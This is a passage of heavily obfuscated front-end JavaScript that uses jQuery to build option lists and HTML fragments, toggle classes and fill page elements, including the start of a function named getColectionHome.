_0x3e96e3+=_0x510f8b[_0x27ddb8(0xb17,0xe1a,0x57c,0xa50,0x10cc)];}_0x3e96e3+=_0x510f8b[_0x5a32ae(0x115a,0xce5,0xb8d,0x543,0x941)];if(_0x510f8b[_0x27ddb8(0x11cc,0xf55,0x17ce,0x112c,0x17a0)](_0x2ef22b,'')){if(_0x510f8b[_0x18c6bf(0x77c,0xd79,0xd62,0x9be,0xa54)](_0x510f8b[_0x35f3f7(0x11c6,0x1179,0xeb6,0x971,0x88b)],_0x510f8b[_0x5a32ae(-0x3e,0x8d4,0x5bc,0xe4,0x375)]))_0x160d44+=_0x510f8b[_0x35f3f7(0xd43,0xf38,0xa78,0x104c,0x747)];else{var _0x7a3e56=_0x510f8b[_0x35f3f7(0xa0e,0x557,0xa07,0xe3e,0xad7)][_0x27ddb8(0x1065,0xf26,0x974,0xb47,0x430)]('|'),_0x15a610=0x639+0xbd9+-0x1212;while(!![]){switch(_0x7a3e56[_0x15a610++]){case'0':_0x3e96e3+=_0x510f8b[_0x3ab67d(0x751,0x1bb,0x304,0x34d,0x1a5)];continue;case'1':_0x3e96e3+=_0x510f8b[_0x18c6bf(0xb41,0xe69,0x84f,0xcfc,0xcd2)];continue;case'2':_0x3e96e3+=_0x510f8b[_0x27ddb8(0x73e,0x1239,0x1189,0xc53,0xf01)];continue;case'3':_0x3e96e3+=_0x510f8b[_0x35f3f7(0x1267,0x7ba,0xbac,0x121a,0x685)];continue;case'4':_0x3e96e3+=_0x510f8b[_0x27ddb8(0xdf8,0xf41,0x854,0x97c,0x948)];continue;case'5':_0x3e96e3+=_0x510f8b[_0x18c6bf(0x24e,0x7e6,0xa33,0x4e3,0x8db)];continue;case'6':_0x3e96e3+=_0x510f8b[_0x18c6bf(0x20b,-0x432,0x719,0x737,0x173)];continue;case'7':_0x3e96e3+=_0x510f8b[_0x3ab67d(0x944,0x725,0xfb0,0x6b2,0x816)];continue;case'8':_0x3e96e3+=_0x2b2e00[_0x5a32ae(0x1246,0xeee,0xbf0,0x7d4,0x1079)+'ce'](/\\r\\n/g,_0x510f8b[_0x18c6bf(0xb69,0x636,0x1f0,0x8f6,0x50d)]);continue;case'9':_0x3e96e3+=_0x510f8b[_0x18c6bf(0x1149,0x1026,0x404,0x928,0xa64)];continue;case'10':_0x3e96e3+=_0x510f8b[_0x27ddb8(0x800,0xc16,0x12a1,0xbb8,0x7ef)];continue;}break;}}}if(_0x510f8b[_0x5a32ae(0xabb,0x10bd,0xed1,0x12e7,0x834)](_0x45dc0b[_0x27ddb8(0xf23,0x110e,0xd27,0xece,0x15d7)+_0x27ddb8(0x1bc,0x755,0xc07,0x655,0x152)+'er'][_0x18c6bf(0xe06,0x3f7,0x193,0x3a6,0x84d)][_0x18c6bf(0xa55,0xab1,0xd03,0x8f8,0x627)+'h'],-0xfe8*-0x1+0x1867+0x1*-0x284f)){if(_0x510f8b[_0x5a32ae(0xe1c,0xf30,0xc8d,0x718,0x7f8)](_0x510f8b[_0x27ddb8(0x142b,0x1225,0x845,0xf42,0xf8e)],_0x510f8b[_0x3ab67d(0xa40,0xf77,0xb41,0x729,0xeb4)]))_0x381076+=_0x1b3b4f[_0x3ab67d(0x93,-0x50c,0xae,0x7a1,0xe6)](_0x1b3b4f[_0x18c6bf(0x11ff,0x1089,0x1467,0x6c8,0xd78)](_0x1b3b4f[_0x27ddb8(0x66c,0x9f4,0x57b,0x9a5,0xa46)],_0x44c694[_0x5a32ae(0x109c,0x8f1,0xe8f,0x92a,0x1588)][_0x18c6bf(0x20a,-0x13d,0x2c2,0xa03,0x385)+_0x3ab67d(0x83f,0x2c4,0x15d,0x24a,0x706)+_0x3ab67d(0xd6f,0xeb2,0xc39,0x1199,0x6fd)+_0x18c6bf(0xb2b,0x100a,0x11bd,0x1044,0xc3b)](_0x4692d5)),_0x1b3b4f[_0x5a32ae(0x71d,0x1329,0xd31,0x62f,0x8bc)]);else{var _0x246db0=_0x510f8b[_0x18c6bf(0x2f5,0x2af,0x2ad,0x64f,0x2ed)][_0x27ddb8(0x113f,0x89d,0x109e,0xb47,0x870)]('|'),_0x4f64ed=0xdf7*-0x1+0x1d6c+0x1*-0xf75;while(!![]){switch(_0x246db0[_0x4f64ed++]){case'0':_0x3e96e3+=_0x510f8b[_0x5a32ae(0x617,0xc98,0xb8d,0x717,0x1027)];continue;case'1':_0x3e96e3+=_0x510f8b[_0x5a32ae(0x678,0x7e6,0x9e0,0x766,0xd50)];continue;case'2':_0x3e96e3+=_0x510f8b[_0x3ab67d(0x751,0x6b1,0x9e0,0x90e,0x2d8)];continue;case'3':_0x3e96e3+=_0x510f8b[_0x27ddb8(0xde8,0x54,0x33,0x71f,0x168)];continue;case'4':_0x3e96e3+=_0x510f8b[_0x35f3f7(0x11b5,0x83b,0xbac,0xe15,0x6ea)];continue;case'5':_0x3e96e3+=_0x510f8b[_0x3ab67d(0x970,0x451,0xb3f,0xd74,0xc95)];continue;case'6':_0x3e96e3+=_0x41a1a5;continue;case'7':_0x3e96e3+=_0x510f8b[_0x3ab67d(0x16d,-0x321,-0xdb,0x4c0,0x1a8)];continue;case'8':_0x3e96e3+=_0x510f8b[_0x18c6bf(0xd8a,0x9ea,0xeff,0x8a4,0x840)];continue;case'9':_0x3e96e3+=_0x510f8b[_0x27ddb8(0xdb0,0xdfe,0x1051,0xe46,0x979)];continue;case'10':_0x3e96e3+=_0x510f8b[_0x35f3f7(0x513,0x111e,0xbac,0x991,0x8d1)];continue;}break;}}}_0x3e96e3+=_0x510f8b[_0x35f3f7(0x6c9,0x83f,0xbac,0xe05,0xe11)],_0x3e96e3+=_0x510f8b[_0x27ddb8(0xef1,0xe70,0xfb6,0xc53,0x6dc)],_0x3e96e3+=_0x510f8b[_0x18c6bf(0xc8b,0x811,0xb6d,0xab0,0x8db)],_0x3e96e3+=_0x510f8b[_0x18c6bf(0xc7c,0x1f2,0x4fe,0xb54,0x8db)];}else{if(_0x1b3b4f[_0x27ddb8(0xce6,0xffb,0x12cb,0xfc7,0x8e9)](_0x1b3b4f[_0x35f3f7(-0x12e,-0x316,0x3f4,0x73e,0x500)](_0x1a0178,this)[_0x18c6bf(0x4dc,0xba0,0x8ee,-0xbb,0x598)]()[_0x18c6bf(0x4c3,0x6e3,0xc91,0x6ef,0x97e)](),'')){var _0x37467e=_0x1b3b4f[_0x18c6bf(0x4ec,-0x5df,-0x4fc,0x37d,0x123)](_0x146cab,_0x1b3b4f[_0x3ab67d(0x529,-0x1b8,0x808,0xa0b,0x3e7)](_0x9e7048,this)[_0x3ab67d(0x40e,-0x2e,0x6f5,-0x22f,0xad3)]());_0x1b3b4f[_0x5a32ae(0x68c,0x71b,0x53d,0x17b,0x663)](_0x1b2121,this)[_0x27ddb8(0x1270,0x14db,0x15a5,0x106a,0xf60)]('id',_0x37467e);}}});if(_0x37005a[_0x926033(0xc9e,0x881,0x64a,0x484,0xb84)](typeof _0x1eff1b,_0x37005a[_0x3cc8f2(0xc17,0x16d7,0xec4,0x1017,0xdf0)])){if(_0x37005a[_0x2ecb11(0xbb1,0x8c6,0xb01,0x542,0xbc0)](_0x37005a[_0x2ecb11(0xb19,0x1ea,0x4eb,0x8c9,0x198)],_0x37005a[_0xfcd57a(0x8a2,0xab3,0x3d2,0x9fa,0x7f1)]))var _0x3b798f=_0x1f1131[_0x926033(0x36f,0x887,0xadc,0xecd,0x478)+'r'](_0x37005a[_0xfcd57a(-0xe5,0x4f1,0xb9e,0x6cd,0x269)](_0x26d1bb[_0x3cc8f2(0xac4,0x5d0,0x155,0x544,-0x52)+_0xfcd57a(-0xc9,0x283,0x1b2,-0x450,0x3df)+'f']('.'),0x1143*0x1+0xeb*-0x16+-0x2f1*-0x1));else{if(_0x37005a[_0xfcd57a(0x5ac,0x902,0xe25,0xc9d,0xd9c)](_0x3e96e3,''))_0x37005a[_0x2ecb11(0xef6,0x179a,0x175f,0x1373,0x1011)]($,_0x1eff1b)[_0x3cc8f2(0x177d,0xc79,0x136d,0x10dd,0xac8)+'e']();}}if(_0x37005a[_0xfcd57a(0xf0b,0x9e6,0x327,0x7d9,0x720)](typeof _0x3fe468,_0x37005a[_0xfcd57a(0x8f9,0xbee,0xbb9,0x9a6,0xe43)])){if(_0x37005a[_0x475b78(0x40c,0x41b,0x2a6,0xf,0x5d8)](_0x37005a[_0xfcd57a(0x1b9,0x2cf,0x243,-0x2e1,0x74f)],_0x37005a[_0x926033(0x1ce,0x6a4,0x552,0x42e,0x6c7)]))_0x3fe468=_0x37005a[_0x926033(0x864,0xbe8,0xffd,0xd13,0x529)];else return _0x37005a[_0xfcd57a(0x1074,0xc17,0x7de,0xae6,0xa1b)](_0x51c39b,_0xd9fe72)[_0x3cc8f2(0x4a1,0x94f,-0x6c,0x570,-0x118)](_0x1b04c8[_0x3cc8f2(0xf5,0x89f,0x8f4,0x570,0xee)]),![];}if(_0x37005a[_0xfcd57a(0xc60,0x6c2,0xa7f,0x1eb,0x638)](_0x3e96e3,''))return![];if(_0x37005a[_0x3cc8f2(0x1c4,0x87b,0xe7b,0x822,0x441)](_0x3fe468,_0x37005a[_0x3cc8f2(0x100f,0x1270,0x7aa,0xc3c,0x84f)])){if(_0x37005a[_0x3cc8f2(0xf25,0xdf7,0x162e,0x102a,0xb5c)](_0x37005a[_0x2ecb11(0x6da,0x10c6,0x118e,0xcc4,0xea5)],_0x37005a[_0x3cc8f2(0xf75,0xa4d,0xa41,0xc6d,0x8d3)]))_0x34385b+=_0x510f8b[_0x3cc8f2(0xd2e,0xed8,0x1119,0x11f2,0x11f6)](_0x510f8b[_0xfcd57a(0x535,0x60b,0x69e,0xb96,0x51c)](_0x510f8b[_0x475b78(0x86d,0x77e,0xd1f,0x3f7,0x763)],_0x3618cf[_0x2ecb11(0x985,0x16c9,0x15a3,0x105d,0x114d)][_0x475b78(0xae,0x7b9,-0x580,0x5bf,-0x41f)+_0x475b78(0x6f2,0xd29,0xcf8,0xd7f,0x536)+_0x2ecb11(0x168f,0x151c,0xd9f,0x1379,0xd81)+_0x475b78(0x964,0x33b,0xa6a,0xfed,0x586)](_0x46650c)),_0x510f8b[_0x2ecb11(0xc88,0xd27,0x108a,0x1003,0x1112)]);else{if(_0x37005a[_0xfcd57a(-0x153,0x3f9,0x23d,0x496,0x5fd)](_0x37005a[_0xfcd57a(0x612,0x6f3,0x219,0xcd0,0x94a)]($,_0x585507)[_0x475b78(0x2e9,0x521,-0x2ca,0x499,0x457)+_0x475b78(0x512,-0x6f,0xdf,0xaa7,0x56b)](_0x37005a[_0xfcd57a(0x857,0xa40,0x35d,0xb6c,0x538)]),!![])){if(_0x37005a[_0x926033(0x1175,0xd84,0xcf5,0xa17,0x12d4)](_0x37005a[_0x3cc8f2(0xee3,0xd1d,0x917,0x904,0x6d4)],_0x37005a[_0x475b78(0x204,0x5a0,0x576,0x8cb,-0x1f0)]))_0x37005a[_0xfcd57a(0x5d9,0x8d2,0x415,0xd4a,0x2a2)]($,_0x585507)[_0xfcd57a(0x503,0x147,0x23e,0x4f,-0x6e)](_0x37005a[_0x3cc8f2(0x46f,0xac4,0xa0b,0x91a,0x4a6)](_0x37005a[_0x2ecb11(0x17a4,0xa07,0xce7,0x10ec,0xe45)](_0x37005a[_0x926033(0xfef,0xb35,0xabc,0xfb8,0xb3e)],_0x3e96e3),_0x37005a[_0x475b78(0x67b,-0xb5,0x58e,0x71d,0xad8)]));else{var _0x11a8c3={'EYxXF':_0x510f8b[_0x2ecb11(0x10f9,0x103c,0x564,0xb2f,0xd65)],'wfvCt':function(_0x3e2e09,_0x4d552f){function _0x553016(_0x5109a3,_0x258fbe,_0x25b16c,_0x406798,_0x23f621){return _0x475b78(_0x23f621-0x6e4,_0x258fbe-0xda,_0x25b16c-0x4f,_0x406798-0x1b1,_0x25b16c);}return _0x510f8b[_0x553016(0x406,0x5dc,0xe61,0x42d,0x859)](_0x3e2e09,_0x4d552f);},'lXBnX':function(_0x55b7d3,_0x452cb9){function _0x3659eb(_0x3e2fd4,_0x2fce48,_0x2959e7,_0x1a313e,_0x3caf9b){return _0x475b78(_0x3caf9b-0x503,_0x2fce48-0x24,_0x2959e7-0x7f,_0x1a313e-0x1aa,_0x2fce48);}return _0x510f8b[_0x3659eb(0x313,0x703,0x1fc,0x78e,0x753)](_0x55b7d3,_0x452cb9);},'kLebe':_0x510f8b[_0x926033(0xb60,0xd0a,0x9a7,0x13ca,0x5e7)],'xngcC':_0x510f8b[_0xfcd57a(0x406,0x103,0x1a3,0x8a,0x2a4)],'WbzdR':function(_0x15c2c1,_0x473a86){function _0x1bb92c(_0x36f0f5,_0x6bf5d8,_0x3cfcf5,_0x14e332,_0x4f00b6){return _0x475b78(_0x36f0f5-0x6c7,_0x6bf5d8-0x177,_0x3cfcf5-0x183,_0x14e332-0x1bd,_0x3cfcf5);}return _0x510f8b[_0x1bb92c(0xeb4,0xb6b,0x11f8,0xf48,0x100f)](_0x15c2c1,_0x473a86);},'MPdjg':_0x510f8b[_0x926033(0x937,0xe09,0xb19,0x1299,0x14d4)],'ZVdOY':_0x510f8b[_0x926033(0xb4d,0x7d8,0xcc8,0xaaa,0xa7f)],'QqkPz':_0x510f8b[_0x475b78(0x5be,0xa8d,0x406,0xce8,0x8a9)]};_0x3ad332[_0x2ecb11(0x1175,0x1920,0xc2a,0x1220,0xfb5)](_0x510f8b[_0x3cc8f2(0xd32,0x62e,0x10c0,0xc24,0xc47)](_0x510f8b[_0x475b78(0x9db,0xb88,0xd81,0x67a,0xd66)],_0x5655ff),function(_0x1eb8b4){function _0x268b20(_0x52d7f4,_0x263bdb,_0xb3e60f,_0x5b346d,_0x1c3c66){return _0x2ecb11(_0x52d7f4,_0x263bdb-0x1d,_0xb3e60f-0x1af,_0xb3e60f- -0x1b4,_0x1c3c66-0x3d);}function _0x293353(_0x851cb4,_0x35d092,_0x256ee0,_0x4faae4,_0x28da21){return _0x2ecb11(_0x28da21,_0x35d092-0x17e,_0x256ee0-0x40,_0x35d092- -0x1b5,_0x28da21-0xce);}function _0x229e3e(_0x2c58fb,_0xe14372,_0x355134,_0x3942dc,_0x5e8206){return _0x475b78(_0xe14372-0x40f,_0xe14372-0x4e,_0x355134-0x1e7,_0x3942dc-0xb6,_0x3942dc);}function _0x1da4dd(_0x194b03,_0x3e8b9f,_0x403b9a,_0x122ab8,_0x38eafd){return _0x926033(_0x194b03-0x19,_0x3e8b9f- -0x283,_0x403b9a-0x15,_0x122ab8-0x128,_0x38eafd);}var _0x424e50=_0x11a8c3[_0x293353(0x1a3,0x798,0x669,0x9b4,0x1a3)][_0x293353(0xaa6,0xa9a,0x8df,0xdb4,0x1048)]('|'),_0x4971a1=-0xe5*0x29+0x2*-0xb3f+-0x11*-0x37b;function _0x2794ad(_0x124a64,_0x1e8b28,_0x15cc2f,_0x5f41d1,_0x390f2d){return _0x3cc8f2(_0x124a64-0x50,_0x5f41d1,_0x15cc2f-0xc,_0x390f2d- -0x5e9,_0x390f2d-0x174);}while(!![]){switch(_0x424e50[_0x4971a1++]){case'0':var _0x284cad={'Xwkro':function(_0x278df2,_0x5de325){function _0x80bcce(_0x4d52d6,_0x10364b,_0x34f534,_0x17d799,_0x366be1){return _0x2794ad(_0x4d52d6-0xca,_0x10364b-0x18e,_0x34f534-0x14e,_0x17d799,_0x4d52d6- -0x23);}return _0x11a8c3[_0x80bcce(0xd1f,0x7a9,0x6f4,0x866,0xa0b)](_0x278df2,_0x5de325);},'LkBmv':function(_0x153e34,_0x591df3){function _0x55335e(_0x1b1bf6,_0x464304,_0x3ce65d,_0x4592a3,_0x9b3ffb){return _0x293353(_0x1b1bf6-0x12,_0x464304- -0x573,_0x3ce65d-0x154,_0x4592a3-0x181,_0x3ce65d);}return _0x11a8c3[_0x55335e(0x12a,0x33b,0x29b,0x701,-0xd3)](_0x153e34,_0x591df3);},'LIERf':_0x11a8c3[_0x2794ad(0x2d6,-0x643,0x1f0,-0x35f,0x93)],'osVWC':_0x11a8c3[_0x229e3e(0x2ba,0x211,0x257,0xfc,0x24)]};continue;case'1':_0x11a8c3[_0x268b20(0x1561,0x1392,0xe52,0x939,0xf03)](_0x24f603,_0x11a8c3[_0x268b20(0x6d0,0x217,0x5dd,0x888,0x35e)])[_0x268b20(0x59,0x5e6,0x413,-0x2e4,0x2cb)](_0x109fb1);continue;case'2':_0x109fb1+=_0x11a8c3[_0x229e3e(0xcf8,0x706,0x8c6,0x634,0x166)];continue;case'3':var _0x5594ad=_0x1a49ad[_0x2794ad(0x4eb,0x8bd,-0x3e,-0x1b0,0x2b4)](_0x1eb8b4);continue;case'4':var _0x109fb1=_0x11a8c3[_0x293353(0xa0d,0x6d8,0xda2,0xd6e,0xa44)];continue;case'5':_0x175117[_0x293353(0x644,0xab2,0x11a3,0x8af,0xf30)](_0x5594ad,function(_0x448835,_0x462bca){function _0x17e0af(_0x395b7d,_0x5c23f6,_0x9e1487,_0x1d7a29,_0x271916){return _0x1da4dd(_0x395b7d-0xca,_0x395b7d-0x36,_0x9e1487-0x1b7,_0x1d7a29-0x157,_0x271916);}function _0x584055(_0xccb30e,_0x295317,_0x323fc0,_0x31581a,_0x339dd2){return _0x293353(_0xccb30e-0x1ca,_0x31581a- -0x2ba,_0x323fc0-0x67,_0x31581a-0xd4,_0xccb30e);}function _0xc98890(_0x2edcfe,_0x122141,_0x4ac72a,_0x5873df,_0x46be20){return _0x2794ad(_0x2edcfe-0x2a,_0x122141-0x134,_0x4ac72a-0x11,_0x2edcfe,_0x122141-0x693);}function _0x45c649(_0x1915cd,_0x368510,_0x357526,_0x278842,_0x3ca2e1){return _0x1da4dd(_0x1915cd-0x16e,_0x368510-0x2ab,_0x357526-0x54,_0x278842-0x1e1,_0x357526);}function _0x592758(_0x241ab9,_0x3329c3,_0x25cc33,_0x1c1435,_0x2e9230){return _0x2794ad(_0x241ab9-0x1ac,_0x3329c3-0x1a,_0x25cc33-0x73,_0x241ab9,_0x3329c3-0x66d);}_0x109fb1+=_0x284cad[_0x45c649(0x15d9,0x114f,0xf1b,0xa3a,0xf0e)](_0x284cad[_0x45c649(0xa1b,0xe9c,0xe5a,0x12ca,0x11ea)](_0x284cad[_0xc98890(0x15c9,0xf72,0x11ca,0xe81,0x11fd)](_0x284cad[_0x17e0af(0xeda,0x869,0x1296,0x1427,0xe1c)](_0x284cad[_0xc98890(0x1009,0x122b,0x138f,0x1890,0x12a8)],_0x462bca['id']),'>'),_0x462bca[_0x592758(-0x121,0x5ee,0xbae,0x9ea,0x89a)]),_0x284cad[_0x45c649(0x5b2,0xb9c,0xa2c,0xb2b,0x112f)]);});continue;}break;}});}}else{if(_0x37005a[_0xfcd57a(0xecf,0xc01,0x12d7,0x9ea,0xba1)](_0x37005a[_0x3cc8f2(0xdeb,0xc18,0xa19,0xd5b,0x92a)],_0x37005a[_0x2ecb11(0xa7d,0x829,0x13dd,0xe70,0x831)]))_0x37005a[_0x926033(0x14fc,0x11cb,0x14b9,0x157f,0x11e7)]($,_0x585507)[_0x2ecb11(0x2b,0x192,0xcc,0x5c7,0x777)](_0x3e96e3);else{if(_0x37005a[_0x3cc8f2(0x903,0x15b3,0x1578,0x101d,0xee8)](_0x6c2a30))_0x37005a[_0x475b78(0x940,0x5db,0x7db,0xf82,0xf95)](_0x330c70,_0x23eca8);}}}}else{if(_0x37005a[_0x475b78(0x1d5,0x18d,0x762,0xe6,-0x503)](_0x37005a[_0x926033(0xd85,0x946,0xd57,0x891,0x75c)],_0x37005a[_0x3cc8f2(0x1a3,0xd9b,0x4e3,0x812,0x195)]))_0x37005a[_0x475b78(0x928,0x520,0x8eb,0xe5b,0xa9f)](_0x37005a[_0x2ecb11(0x12d4,0x143c,0x968,0xe00,0xbfa)]($,_0x585507)[_0x2ecb11(0xbcf,0xb15,0x3f8,0xa40,0x4aa)+_0x926033(0xa45,0xbbe,0xac7,0xab1,0x11f9)](_0x37005a[_0x475b78(0x769,0xcec,0xc54,0x53a,0xbb1)]),!![])?_0x37005a[_0xfcd57a(0x8e0,0xaf2,0xc2b,0x43b,0xd5d)](_0x37005a[_0x475b78(-0xa0,-0x186,-0x7c9,0x30b,-0x753)],_0x37005a[_0x3cc8f2(0x1062,0x117f,0xdfb,0xd85,0x983)])?_0xb1f52+=_0x510f8b[_0xfcd57a(0xb5a,0xe36,0xcc5,0xcca,0xd82)]:_0x37005a[_0x475b78(0x875,0x3d2,0x3ad,0xdc3,0x6c6)]($,_0x585507)[_0xfcd57a(0xfb7,0xdf1,0xa29,0xb6b,0xefb)+'d'](_0x37005a[_0x926033(0x7e6,0xe41,0xeb7,0x1042,0x10fc)](_0x37005a[_0xfcd57a(0x4a0,0xb01,0xa10,0x904,0xf68)](_0x37005a[_0x926033(0x10a6,0xb35,0x106f,0xbca,0x8bb)],_0x3e96e3),_0x37005a[_0x475b78(0x67b,0x48a,0xb19,0xb66,0x291)])):_0x37005a[_0x926033(0xc90,0x104a,0x945,0xb2a,0x13ba)](_0x37005a[_0x2ecb11(0x1011,0xe5e,0xd6f,0xf83,0x8fc)],_0x37005a[_0x3cc8f2(0x103e,0xd57,0x163b,0x10cf,0xdf1)])?_0x37005a[_0x3cc8f2(0x16fb,0x1739,0x1609,0x1040,0x16d4)](_0x3d15b2,_0x37005a[_0x2ecb11(0x8af,0x68d,0xc0b,0xb1b,0xd8b)])[_0x475b78(-0x60,-0x160,-0x6c7,0x1ea,0x25c)]():_0x37005a[_0xfcd57a(0x6f8,0x241,0x4cb,0x39f,0x442)]($,_0x585507)[_0xfcd57a(0x7cd,0xdf1,0x1326,0xba9,0xa57)+'d'](_0x3e96e3);else{var _0x5d5287={'wGaVB':function(_0xecf382,_0x537ef7){function _0x1dc680(_0x5d9b1,_0x1f5305,_0x43fe3c,_0x4dc0f1,_0x363175){return _0x926033(_0x5d9b1-0xe8,_0x43fe3c- -0x53b,_0x43fe3c-0x18c,_0x4dc0f1-0x2d,_0x5d9b1);}return _0x37005a[_0x1dc680(0x253,0x15c,0x6be,0xabb,0x528)](_0xecf382,_0x537ef7);},'AViRV':_0x37005a[_0xfcd57a(0xf52,0xf04,0x8b4,0x1413,0x15eb)],'kZTwr':_0x37005a[_0x926033(0x74b,0xdec,0x1045,0x12e4,0x9f9)]},_0x1027ef=_0x48c257[_0xfcd57a(0xd9,0x7cf,0x522,0x466,0x38d)]('\x0a'),_0x5ac864='';_0x1027ef[_0xfcd57a(0x9da,0x8c6,0x61a,0x5fe,0x902)+'ch'](function(_0x44d7f2){function _0x2e7ae0(_0x42a273,_0x246141,_0x21dbf0,_0x525ae7,_0x143fa6){return _0x475b78(_0x246141-0x48b,_0x246141-0x1b0,_0x21dbf0-0x123,_0x525ae7-0x93,_0x21dbf0);}function _0xd83eb8(_0x4c0225,_0x2b9406,_0x4e87b2,_0xa87373,_0x43e3fc){return _0x2ecb11(_0x4e87b2,_0x2b9406-0x198,_0x4e87b2-0x14d,_0x43e3fc-0x22,_0x43e3fc-0x196);}function _0x2638e0(_0x2e2814,_0x5dc1a6,_0x327ba7,_0x14117f,_0x17fa61){return _0x3cc8f2(_0x2e2814-0x2f,_0x327ba7,_0x327ba7-0x64,_0x2e2814- -0x6bf,_0x17fa61-0x169);}function _0x4b4a42(_0x31d05e,_0x323485,_0x3cf093,_0x59fc86,_0x2913e1){return _0x475b78(_0x2913e1-0x1be,_0x323485-0x133,_0x3cf093-0x198,_0x59fc86-0x80,_0x3cf093);}_0x5ac864+=_0x5d5287[_0x2e7ae0(0x6a3,0xcad,0x83a,0x6f8,0x8bc)](_0x5d5287[_0x4b4a42(0x688,0xb8f,0x98a,0x599,0x9e0)](_0x5d5287[_0x4b4a42(0x8b,0x9b8,0x6c7,-0x1d4,0x407)],_0x44d7f2),_0x5d5287[_0x4b4a42(0x5cd,0x72a,0x3e3,0x11e,0x65a)]);});}}}}}else _0x37005a[_0xfcd57a(0x104a,0xe15,0x7ed,0xc59,0xd8a)](_0x344ae0,_0x3b389d)[_0x926033(0x77e,0x51c,0x31,0x54b,-0x1f3)](_0xcc73ee);});}function _0x309c68(_0x49c6f9,_0x87d2c5,_0x615d2f,_0x4fa8d4,_0x105dec){return _0x4025(_0x4fa8d4-0x287,_0x105dec);}function getColectionHome(){function _0x56970e(_0x363ccb,_0x5505ec,_0x3c4d5f,_0x5d7da0,_0x22bf3b){return _0x27d942(_0x3c4d5f-0x4de,_0x5505ec-0x65,_0x5505ec,_0x5d7da0-0x1bc,_0x22bf3b-0x11f);}function _0x5647d3(_0x495972,_0x3cae28,_0xd8ddbb,_0x52ffeb,_0x367f63){return _0x3019c5(_0x495972-0x1cc,_0x3cae28-0x11a,_0xd8ddbb-0x23,_0x52ffeb,_0x3cae28- -0xa);}function _0x4e1e73(_0x269c43,_0x812981,_0x1649e2,_0x47122b,_0x27adb2){return _0x27d942(_0x269c43-0x2a3,_0x812981-0x7,_0x1649e2,_0x47122b-0x1a5,_0x27adb2-0xc9);}var _0x203a2f={'Qwrra':function(_0x38fb5b,_0x473032){return _0x38fb5b(_0x473032);},'wxabg':_0x3707ee(0x157c,0xed9,0x9c6,0xa79,0xb0b),'zjalS':function(_0x4aa27a,_0xfbb309){return _0x4aa27a(_0xfbb309);},'PAKht':_0x3707ee(0xbda,0x953,0x3ff,0x40b,0xce2)+_0x5647d3(0xb20,0xb12,0x4e7,0x8f7,0x10ba)+_0x4e1e73(0x52b,0x6fb,0xd2,0x16,0x837)+_0x1c1c38(0x1721,0x1584,0xc25,0x12ce,0x10b4)+'\x20a','sgkYe':function(_0x20082d,_0x49df3f){return _0x20082d===_0x49df3f;},'CAURU':_0x56970e(0xec2,0xb6d,0xa01,0x592,0x304),'tfyqr':_0x1c1c38(0x1b3,0x81e,0x63b,-0x188,0x45a),'ejJYH':function(_0x6476c3){return _0x6476c3();},'NYElO':function(_0x95ab0c,_0x11aa77){return _0x95ab0c(_0x11aa77);},'DneKa':_0x5647d3(-0x40,0x5bf,0x944,0x3e7,0x54b)+_0x4e1e73(0x41b,0x7ab,0x75d,0x359,0x31a)+_0x56970e(0xf9f,0x1410,0xfba,0x1553,0xa7c)+_0x1c1c38(0x9e6,0x195,0xb16,0xc84,0x7f1)+_0x56970e(0x1d3,0x22e,0x561,0xb28,0x173),'bBYOK':_0x4e1e73(0x89a,0xfba,0x370,0x812,0xb19)+_0x3707ee(0xebb,0x132d,0xf5f,0xf9d,0xc6a)+_0x5647d3(0x1a,0x5be,0x60d,0x8a5,0xbc1)+_0x1c1c38(0x801,0xea8,0x732,0x79d,0xe08)+_0x56970e(0xdd5,0xae4,0x1129,0xaaa,0x10fe)+_0x5647d3(0x3e2,0xc,-0x39a,-0x627,-0x658)+_0x1c1c38(0x384,0x87,0x1,0x3fa,0x3e7)+_0x56970e(0xce0,0xd7c,0xd42,0x139e,0xe58)+_0x3707ee(0x178b,0x1286,0x124c,0x10e4,0x1924)+_0x5647d3(0x12c7,0xbb9,0xca3,0x98f,0x806)+'>','RScsq':_0x3707ee(0x7c2,0xbb2,0xd23,0x57c,0x6a6)+_0x1c1c38(0x1216,0xb2b,0x14cb,0x113c,0x110c)+_0x5647d3(0xc10,0x5be,0x9c,0xca2,0xb11)+_0x5647d3(0x7a3,0x921,0x729,0xa32,0x273)+_0x3707ee(0x147c,0xe5f,0x8c3,0xdd3,0xdfa)+_0x4e1e73(0xbce,0x10bd,0xccd,0x73d,0xb70)+_0x5647d3(0xf3a,0xaab,0xf27,0x764,0x4d8)+_0x3707ee(0x1093,0xa8e,0x758,0x777,0xf1b)+_0x1c1c38(0xc0,0xb13,0x201,0x481,0x60d)+_0x5647d3(0x53e,0x9ed,0x8ac,0xc19,0x330)+'i>','kLgQZ':function(_0x2cf379,_0x543b81){return _0x2cf379(_0x543b81);},'jftNR':_0x4e1e73(0xc0c,0x115d,0x9bb,0xa93,0x919)+_0x56970e(0xaf5,0x1748,0x1062,0x1619,0x153c)+_0x4e1e73(0xcb1,0x118f,0x8c3,0x10c2,0xec9)+_0x4e1e73(0x4a3,0xa9d,-0x94,0x26,0xa99),'fdUyK':function(_0x46a841,_0x43908d){return _0x46a841==_0x43908d;},'RbOFj':_0x1c1c38(0xb91,0x8c0,0x152e,0x15a9,0xf70)+'d','ZVTFj':_0x4e1e73(0xf5b,0x11a7,0x1457,0x1199,0xabd),'VJdeQ':_0x3707ee(0xd7a,0x8ef,0x99f,0xca0,0x999),'GKBnk':function(_0x218652,_0x3143c2,_0x32dbf1,_0x21d1b9){return _0x218652(_0x3143c2,_0x32dbf1,_0x21d1b9);},'esxSW':_0x1c1c38(0xf09,0x9aa,0xb54,0xd08,0xf35)+_0x4e1e73(0xdfc,0x891,0x6fa,0x870,0x135f)+_0x5647d3(0xee,0x403,0x13f,-0x78,0x680)+_0x56970e(0x15cf,0xee8,0x103f,0xb9b,0xff6)+_0x3707ee(0xe04,0x1333,0x1601,0xed7,0x19a5)+_0x1c1c38(0x13d,0x3af,0x63d,0xdae,0x780)+_0x4e1e73(0xf61,0xf3f,0xf0d,0x92f,0x14fa)+_0x5647d3(0xb2a,0x5e7,-0x12f,0x4bb,0x73e)+'4','RANDT':_0x4e1e73(0x9af,0xc40,0x106f,0xeb7,0xb8e)+_0x3707ee(0x2a9,0x733,0x36b,0xbc4,0x3a7),'EhFHK':function(_0x1cd410,_0x9c77fc){return _0x1cd410(_0x9c77fc);},'BPTXl':function(_0x5630e9,_0x48fa8a){return _0x5630e9(_0x48fa8a);},'rXlRX':_0x5647d3(0x2d8,0x5bf,0x110,0xa18,-0x9)+'o1','WpnDW':function(_0x53dfed,_0x5a2baa){return _0x53dfed(_0x5a2baa);}};function _0x1c1c38(_0x5ab259,_0x68c185,_0x505512,_0x19b6d3,_0x14ca77){return 